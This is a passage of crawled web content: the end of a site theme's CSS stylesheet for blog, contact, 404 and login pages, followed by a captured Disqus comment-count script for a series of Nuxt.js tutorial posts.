  color: #232f4b;
  font-weight: 600;
  display: inline-block;
  padding-right: 15px;
  text-transform: uppercase;
}

.wpo-blog-single-section .tag-share .tag ul, .wpo-blog-single-section .tag-share-s2 .tag ul {
  list-style: none;
  position: relative;
}

.wpo-blog-single-section .tag-share .tag li, .wpo-blog-single-section .tag-share-s2 .tag li {
  position: relative;
}

.wpo-blog-single-section .tag-share .tag a, .wpo-blog-single-section .tag-share-s2 .tag a {
  font-size: 12px;
  font-size: 0.8rem;
  display: inline-block;
  padding: 5px 18px;
  color: #232f4b;
  background: #ecf4fb;
  border-radius: 5px;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .tag-share .tag a, .wpo-blog-single-section .tag-share-s2 .tag a {
    font-size: 13px;
    font-size: 0.86667rem;
  }
}

.wpo-blog-single-section .tag-share .tag a:hover, .wpo-blog-single-section .tag-share-s2 .tag a:hover {
  color: #3756f7;
}

.wpo-blog-single-section .tag-share-s2 {
  margin: 0;
  margin-top: 30px;
  border-bottom: 0;
}

.wpo-blog-single-section .tag-share-s2 .tag a {
  padding: 0;
  font-size: 16px;
  font-size: 1.06667rem;
  text-transform: capitalize;
  background: none;
  text-decoration: underline;
  color: #444444;
}

.wpo-blog-single-section .author-box {
  margin: 35px 0 60px;
}

.wpo-blog-single-section .author-box .author-avatar {
  float: left;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .author-box .author-avatar {
    float: none;
  }
}

.wpo-blog-single-section .author-box .author-avatar img {
  border-radius: 50%;
}

.wpo-blog-single-section .author-box .author-content {
  display: block;
  overflow: hidden;
  padding-left: 25px;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .author-box .author-content {
    padding: 0;
    margin: 15px 0 0 0;
  }
}

.wpo-blog-single-section .author-box .author-content p {
  margin-bottom: 20px;
}

.wpo-blog-single-section .author-box .author-name {
  font-family: "Futura PT";
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
  color: #232f4b;
}

.wpo-blog-single-section .author-box .social-link {
  display: inline-block;
  list-style: none;
}

.wpo-blog-single-section .author-box .social-link li {
  float: left;
  margin-right: 12px;
}

.wpo-blog-single-section .author-box .social-link a {
  display: block;
  font-size: 13px;
  font-size: 0.86667rem;
  color: #232f4b;
}

.wpo-blog-single-section .author-box .social-link a:hover {
  color: #3756f7;
}

.wpo-blog-single-section .more-posts {
  overflow: hidden;
  border: 1px solid #eef0fc;
  padding: 0 25px;
}

.wpo-blog-single-section .more-posts > div {
  width: 50%;
  float: left;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts > div {
    width: 100%;
    float: none;
  }
}

.wpo-blog-single-section .more-posts > div > a {
  display: inline-block;
}

.wpo-blog-single-section .more-posts .previous-post,
.wpo-blog-single-section .more-posts .next-post {
  padding: 40px 0;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .previous-post,
  .wpo-blog-single-section .more-posts .next-post {
    padding: 25px 15px !important;
  }
}

.wpo-blog-single-section .more-posts .next-post {
  text-align: right;
  border-left: 1px solid #eef0fc;
  padding-left: 15px;
  padding-right: 5px;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .next-post {
    border-left: 0;
    text-align: left;
    border-top: 1px solid #eef0fc;
  }
}

.wpo-blog-single-section .more-posts .next-post .post-control-link {
  padding-right: 25px;
  position: relative;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .next-post .post-control-link {
    padding-right: 0;
  }
}

.wpo-blog-single-section .more-posts .next-post .post-control-link:before {
  font-family: "themify";
  content: "\e628";
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .next-post .post-control-link:before {
    display: none;
  }
}

.wpo-blog-single-section .more-posts .previous-post {
  padding-right: 15px;
  padding-left: 5px;
}

.wpo-blog-single-section .more-posts .previous-post .post-control-link {
  padding-left: 25px;
  position: relative;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .previous-post .post-control-link {
    padding-left: 0;
  }
}

.wpo-blog-single-section .more-posts .previous-post .post-control-link:before {
  font-family: "themify";
  content: "\e629";
  position: absolute;
  left: 0;
  top: 0;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .previous-post .post-control-link:before {
    display: none;
  }
}

.wpo-blog-single-section .more-posts .previous-post > a > span,
.wpo-blog-single-section .more-posts .next-post > a > span {
  display: block;
}

.wpo-blog-single-section .more-posts .post-control-link {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #444444;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 2px;
}

.wpo-blog-single-section .more-posts .post-name {
  font-family: "Futura PT";
  font-size: 18px;
  font-size: 1.2rem;
  color: #232f4b;
  margin: 0.7em 0 0;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .more-posts .post-name {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.wpo-blog-single-section .more-posts a:hover .post-control-link {
  color: #3756f7;
}

.wpo-blog-single-section .comments-area {
  margin-top: 70px;
}

.wpo-blog-single-section .comments-area li > div {
  border-bottom: 1px solid #e4effb;
  padding: 35px;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .comments-area li > div {
    padding: 35px 25px;
  }
}

.wpo-blog-single-section .comments-area ol {
  list-style-type: none;
  padding-left: 0;
}

.wpo-blog-single-section .comments-area ol ul {
  padding-left: 30px;
  list-style-type: none;
}

.wpo-blog-single-section .comments-area ol > li:last-child div {
  border-bottom: 0;
}

.wpo-blog-single-section .comments-area .comments-title {
  font-size: 22px;
  font-size: 1.46667rem;
  font-weight: 500;
  margin: 0 0 1em;
  text-transform: uppercase;
  letter-spacing: 3px;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .comments-area .comments-title {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.wpo-blog-single-section .comments-area li > div {
  position: relative;
}

.wpo-blog-single-section .comments-area .comment-theme {
  position: absolute;
  left: 35px;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .comments-area .comment-theme {
    position: static;
  }
}

.wpo-blog-single-section .comments-area .comment-theme img {
  border-radius: 50%;
}

.wpo-blog-single-section .comments-area .comment-main-area {
  padding-left: 100px;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .comments-area .comment-main-area {
    padding-left: 0;
    margin-top: 25px;
  }
}

.wpo-blog-single-section .comments-area .comment-main-area p {
  margin-bottom: 20px;
}

.wpo-blog-single-section .comments-area .comments-meta h4 {
  font-family: "Futura PT";
  font-size: 18px;
  font-size: 1.2rem;
  color: #232f4b;
  font-weight: bold;
  margin: 0 0 1em;
}

.wpo-blog-single-section .comments-area .comments-meta h4 span {
  font-size: 15px;
  font-size: 1rem;
  color: #444444;
  font-weight: normal;
  text-transform: none;
  display: inline-block;
  padding-left: 5px;
  font-family: "Nunito Sans", sans-serif;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .comments-area .comments-meta h4 span {
    padding-left: 0;
  }
}

.wpo-blog-single-section .comments-area .comment-reply-link {
  font-family: "Futura PT";
  font-size: 14px;
  font-size: 0.93333rem;
  font-weight: 600;
  color: #232f4b;
  text-align: center;
  border-radius: 50px;
  display: inline-block;
  font-family: "Nunito Sans", sans-serif;
  text-decoration: underline;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.wpo-blog-single-section .comments-area .comment-reply-link:hover {
  color: #3756f7;
}

.wpo-blog-single-section .comment-respond {
  margin-top: 70px;
}

.wpo-blog-single-section .comment-respond .comment-reply-title {
  font-size: 22px;
  font-size: 1.46667rem;
  margin: 0 0 1.5em;
  text-transform: uppercase;
  letter-spacing: 2px;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .comment-respond .comment-reply-title {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.wpo-blog-single-section .comment-respond form input,
.wpo-blog-single-section .comment-respond form textarea {
  background-color: #fff;
  width: 100%;
  height: 55px;
  border: 1px solid #a4adbe;
  padding: 6px 15px;
  margin-bottom: 15px;
  outline: 0;
  border-radius: 30px;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.wpo-blog-single-section .comment-respond form input:focus,
.wpo-blog-single-section .comment-respond form textarea:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #3756f7;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .comment-respond form input,
  .wpo-blog-single-section .comment-respond form textarea {
    height: 40px;
  }
}

.wpo-blog-single-section .comment-respond form textarea {
  height: 220px;
  padding: 15px;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .comment-respond form textarea {
    height: 150px;
  }
}

.wpo-blog-single-section .comment-respond .form-inputs {
  overflow: hidden;
}

.wpo-blog-single-section .comment-respond .form-inputs > input:nth-child(1) {
  width: 49%;
  float: left;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .comment-respond .form-inputs > input:nth-child(1) {
    width: 100%;
    float: none;
  }
}

.wpo-blog-single-section .comment-respond .form-inputs > input:nth-child(2) {
  width: 49%;
  float: right;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .comment-respond .form-inputs > input:nth-child(2) {
    width: 100%;
    float: none;
  }
}

.wpo-blog-single-section .comment-respond .form-submit input {
  font-family: "Futura PT";
  max-width: 180px;
  background-color: #1e2845;
  color: #fff;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  text-transform: uppercase;
  font-size: 15px;
  letter-spacing: 2px;
  border-radius: 30px;
}

.wpo-blog-single-section .comment-respond .form-submit input:hover {
  background-color: #232f4b;
}

@media screen and (min-width: 1200px) {
  .wpo-blog-single-left-sidebar-section .blog-sidebar {
    padding-right: 45px;
    padding-left: 0;
  }
}

/*--------------------------------------------------------------
13. wpo-contact-pg-section
--------------------------------------------------------------*/
.wpo-contact-pg-section {
  padding-bottom: 0px;
}

.wpo-contact-pg-section .wpo-contact-title {
  max-width: 440px;
  margin: 0 auto;
  text-align: center;
  margin-bottom: 50px;
}

@media (max-width: 767px) {
  .wpo-contact-pg-section .wpo-contact-title {
    margin-bottom: 30px;
  }
}

.wpo-contact-pg-section .wpo-contact-title h2 {
  font-size: 35px;
  font-size: 2.33333rem;
  font-weight: 600;
  margin-bottom: 20px;
}

@media (max-width: 575px) {
  .wpo-contact-pg-section .wpo-contact-title h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.wpo-contact-pg-section form input,
.wpo-contact-pg-section form select,
.wpo-contact-pg-section form textarea {
  background: #f4f6fa;
  width: 100%;
  height: 45px;
  border: 1px solid transparent;
  border-radius: 30px;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  padding-left: 25px;
}

@media (max-width: 991px) {
  .wpo-contact-pg-section form input,
  .wpo-contact-pg-section form select,
  .wpo-contact-pg-section form textarea {
    height: 45px;
  }
}

.wpo-contact-pg-section form input:focus,
.wpo-contact-pg-section form select:focus,
.wpo-contact-pg-section form textarea:focus {
  border-color: #3756f7;
  background: #f4f6fa;
}

.wpo-contact-pg-section form textarea {
  height: 180px;
  padding-top: 15px;
}

.wpo-contact-pg-section form {
  margin: 0 -15px;
  overflow: hidden;
}

.wpo-contact-pg-section form ::-webkit-input-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.wpo-contact-pg-section form :-moz-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.wpo-contact-pg-section form ::-moz-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.wpo-contact-pg-section form :-ms-input-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.wpo-contact-pg-section form select {
  display: inline-block;
  color: #a9a9a9;
  cursor: pointer;
  opacity: 1;
  padding: 6px 25px;
  font-size: 15px;
  font-size: 1rem;
  -webkit-appearance: auto;
     -moz-appearance: auto;
          appearance: auto;
}

.wpo-contact-pg-section form .submit-area {
  text-align: center;
  width: 100%;
  margin-bottom: 10px;
  margin-left: 0;
}

@media (max-width: 767px) {
  .wpo-contact-pg-section form .submit-area {
    margin-bottom: 0;
  }
}

.wpo-contact-pg-section form .submit-area .theme-btn, .wpo-contact-pg-section form .submit-area .theme-btn-s3, .wpo-contact-pg-section form .submit-area .theme-btn-s4, .wpo-contact-pg-section form .submit-area .view-cart-btn {
  border-radius: 30px;
  font-family: "Nunito Sans", sans-serif;
  font-size: 16px;
}

.wpo-contact-pg-section form > div {
  width: calc(50% - 30px);
  float: left;
  margin: 0 15px 25px;
}

@media (max-width: 600px) {
  .wpo-contact-pg-section form > div {
    width: calc(100% - 25px);
    float: none;
  }
}

.wpo-contact-pg-section form .fullwidth {
  width: calc(100% - 25px);
  float: none;
  clear: both;
}

.wpo-contact-pg-section .office-info {
  padding-bottom: 100px;
}

@media (max-width: 767px) {
  .wpo-contact-pg-section .office-info {
    padding-bottom: 60px;
  }
}

@media (max-width: 1200px) {
  .wpo-contact-pg-section .office-info .col .office-info-item {
    margin-bottom: 30px;
  }
}

@media (max-width: 1200px) {
  .wpo-contact-pg-section .office-info .col:last-child .office-info-item {
    margin-bottom: 0px;
  }
}

.wpo-contact-pg-section .office-info .office-info-item {
  text-align: center;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
          box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
  padding: 40px;
}

.wpo-contact-pg-section .office-info .office-info-item .office-info-icon {
  width: 85px;
  height: 85px;
  background: #f5f5f5;
  line-height: 85px;
  text-align: center;
  margin: 0 auto;
  border-radius: 50%;
}

.wpo-contact-pg-section .office-info .office-info-item .office-info-icon svg {
  width: 50px;
  line-height: 50px;
  height: 50px;
}

.wpo-contact-pg-section .office-info .office-info-item .office-info-icon img {
  width: 50px;
  line-height: 50px;
  height: 50px;
}

.wpo-contact-pg-section .office-info .office-info-item .office-info-text h2 {
  font-size: 30px;
  font-weight: 500;
  margin: 20px 0;
}

.wpo-contact-pg-section .office-info .office-info-item .office-info-text p {
  margin-bottom: 0;
}

.wpo-contact-pg-section .wpo-contact-form-area {
  padding: 50px;
  background: #fff;
  -webkit-box-shadow: 0px 1px 15px 0px rgba(62, 65, 159, 0.1);
          box-shadow: 0px 1px 15px 0px rgba(62, 65, 159, 0.1);
  padding-bottom: 0;
  margin-bottom: -125px;
  position: relative;
  z-index: 99;
}

@media (max-width: 767px) {
  .wpo-contact-pg-section .wpo-contact-form-area {
    padding: 30px;
    padding-top: 50px;
  }
}

.wpo-contact-map-section .wpo-contact-map {
  height: 550px;
}

.wpo-contact-map-section iframe {
  width: 100%;
  height: 100%;
  border: 0;
  outline: 0;
}

.wpo-contact-map-section h2.hidden {
  display: none;
}

/*--------------------------------------------------------------
14. error-404-section
--------------------------------------------------------------*/
.error-404-section {
  text-align: center;
}

.error-404-section .error-message {
  margin-top: 70px;
  padding: 0 200px;
}

@media (max-width: 991px) {
  .error-404-section .error-message {
    margin-top: 50px;
    padding: 0 100px;
  }
}

@media (max-width: 767px) {
  .error-404-section .error-message {
    padding: 0;
  }
}

.error-404-section .error-message h3 {
  font-size: 30px;
  font-size: 2rem;
  margin: 0 0 0.8em;
}

.error-404-section .error-message p {
  margin-bottom: 1.8em;
}

/*---------------------------------------------------------
15. auth-page-design
-----------------------------------------------------------*/
.wpo-login-area {
  width: 100%;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 100vh;
  padding: 100px 0;
}

.wpo-accountWrapper {
  width: 1170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  background: #fff;
  margin: auto;
  -webkit-box-shadow: 0px 14px 60px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 14px 60px rgba(0, 0, 0, 0.06);
  border-radius: 10px;
  overflow: hidden;
}

.wpo-accountInfo {
  width: 50%;
  background: #081e91;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  min-height: 600px;
  text-align: center;
  padding: 50px;
}

.wpo-accountForm {
  width: 50%;
  padding: 70px 85px;
  min-height: 600px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.wpo-accountInfoHeader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 40px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.wpo-accountInfoHeader h2 a {
  display: block;
  line-height: 50px;
  font-size: 35px;
  font-weight: 600;
  color: #fff;
}

.wpo-accountInfo .wpo-accountBtn {
  height: 40px;
  background: #fff;
  padding: 0px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: capitalize;
  font-size: 14px;
  color: #062265;
  border: 2px solid #fff;
  -webkit-transition: all .4s ease-in-out 0s;
  transition: all .4s ease-in-out 0s;
}

.wpo-accountInfo .wpo-accountBtn:hover {
  background: transparent;
  color: #fff;
}

.wpo-accountInfo p {
  color: #fff;
  font-size: 18px;
  margin-top: 20px;
}

.fromTitle h2 {
  font-size: 30px;
  margin-bottom: 10px;
}

.fromTitle p {
  font-size: 15px;
  margin-bottom: 40px;
}

.form-style input {
  width: 100%;
  margin-bottom: 15px;
  padding-left: 20px;
  height: 60px;
  border: 1px solid #e5e5e5 !important;
  border-radius: 2px;
  border: none;
}

.form-style input:focus {
  outline: none;
  border: 1px solid #e5e5e5 !important;
}

input[type=checkbox] + label {
  display: block;
  margin: 0.2em;
  cursor: pointer;
  padding: 0.2em;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox] + label:before {
  content: "\2714";
  border: 1px solid #e5e5e5;
  border-radius: 0.2em;
  display: inline-block;
  width: 1.2em;
  height: 1.2em;
  padding-left: 0.2em;
  padding-bottom: 0.3em;
  margin-right: 0.2em;
  vertical-align: bottom;
  color: transparent;
  -webkit-transition: .2s;
  transition: .2s;
  line-height: 1.2em;
  position: absolute;
  left: 14px;
}

input[type=checkbox] + label:active:before {
  -webkit-transform: scale(0);
          transform: scale(0);
}

input[type=checkbox]:checked + label:before {
  background-color: #3756f7;
  border-color: #3756f7;
  color: #fff;
}

input[type=checkbox]:disabled + label:before {
  -webkit-transform: scale(1);
          transform: scale(1);
  border-color: #aaa;
}

input[type=checkbox]:checked:disabled + label:before {
  -webkit-transform: scale(1);
          transform: scale(1);
  background-color: #bfb;
  border-color: #bfb;
}

.check-box-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.forget-btn a {
  display: inline-block;
  font-size: 14px;
  color: #3756f7;
}

.input-box label {
  color: #676B79;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px !important;
}

.wpo-accountForm .wpo-accountBtn {
  font-size: 16px;
  padding: 10px 20px;
  border: 2px solid #3756f7;
  width: 100%;
  background: #3756f7;
  color: #fff;
  -webkit-transition: all .4s ease-in-out 0s;
  transition: all .4s ease-in-out 0s;
  margin-top: 30px;
}

.wpo-accountForm .wpo-accountBtn:hover {
  background: transparent;
  color: #333;
}

.or {
  border-top: 1px dashed #e5e5e5;
  margin-top: 45px;
  text-align: center;
  font-weight: 500;
  margin-bottom: 20px;
}

.or span {
  font-size: 16px;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 25px;
  background: #fff;
  position: relative;
  top: -14px;
  color: #3756f7;
}

.wpo-socialLoginBtn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 20px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style: none;
}

.wpo-socialLoginBtn li button {
  height: 40px;
  width: 50px;
  min-width: 50px;
  font-size: 15px;
  border-radius: 3px;
  overflow: hidden;
  cursor: pointer;
  position: relative;
  border: none;
  text-transform: capitalize;
  font-weight: 400;
  color: #fff;
}

.wpo-socialLoginBtn li button.facebook {
  background: #3b5998;
}

.wpo-socialLoginBtn li button.linkedin {
  background: #0077B5;
}

.wpo-socialLoginBtn li button.twitter {
  background: #55acee;
}

.wpo-socialLoginBtn li {
  margin: 0px 5px 5px;
}

.subText {
  text-align: center;
}

.subText a {
  display: inline-block;
  font-size: 14px;
  color: #3756f7;
}

.form-group {
  position: relative;
}

.input-group-btn {
  position: absolute;
  right: 10px;
  top: 37px;
}

.input-group-btn button {
  background: transparent !important;
  border: none;
  outline: none;
  background: none;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.input-group-btn button:hover {
  background: transparent;
}

.input-group-btn button:focus,
.input-group-btn button.active {
  background: none !important;
  border: none !important;
  outline: none !important;
}

.btn-default.active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background: none !important;
  border: none;
  outline: none;
}

@media (max-width: 1200px) {
  .wpo-accountWrapper {
    width: 900px;
  }
  .wpo-accountForm {
    padding: 70px 35px;
  }
}

@media (max-width: 1024px) {
  .wpo-accountWrapper {
    width: 100%;
    max-width: 100%;
  }
  .wpo-accountForm {
    padding: 70px 35px;
  }
  .image img {
    width: 100%;
  }
}

@media (max-width: 992px) {
  .wpo-accountInfo {
    width: 100%;
  }
  .wpo-accountForm {
    width: 100%;
  }
  .accountArea {
    padding: 0px 16px;
  }
}

@media (max-width: 767px) {
  .wpo-accountInfo {
    width: 100%;
  }
  .wpo-accountForm {
    width: 100%;
  }
}

.back-home {
  max-width: 150px;
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://daengwebs.disqus.com/count-data.js?2=https%3A%2F%2Fdaengweb.id%2Fmembuat-aplikasi-ekspedisi-nuxtjs-1-install-templating%2F&2=https%3A%2F%2Fdaengweb.id%2Fmembuat-aplikasi-ekspedisi-nuxtjs-2-authentication-from-scratch%2F&2=https%3A%2F%2Fdaengweb.id%2Fmembuat-aplikasi-ekspedisi-nuxtjs-3-crud-data-users-bagian-1%2F&2=https%3A%2F%2Fdaengweb.id%2Fmembuat-aplikasi-ekspedisi-nuxtjs-3-crud-data-users-bagian-2%2F&2=https%3A%2F%2Fdaengweb.id%2Fmembuat-aplikasi-ekspedisi-nuxtjs-4-manage-categories%2F
body_size: 741
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"dan","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/daengweb.id\/membuat-aplikasi-ekspedisi-nuxtjs-2-authentication-from-scratch\/","comments":3},{"id":"https:\/\/daengweb.id\/membuat-aplikasi-ekspedisi-nuxtjs-4-manage-categories\/","comments":1},{"id":"https:\/\/daengweb.id\/membuat-aplikasi-ekspedisi-nuxtjs-3-crud-data-users-bagian-1\/","comments":4},{"id":"https:\/\/daengweb.id\/membuat-aplikasi-ekspedisi-nuxtjs-3-crud-data-users-bagian-2\/","comments":20},{"id":"https:\/\/daengweb.id\/membuat-aplikasi-ekspedisi-nuxtjs-1-install-templating\/","comments":9}]});
}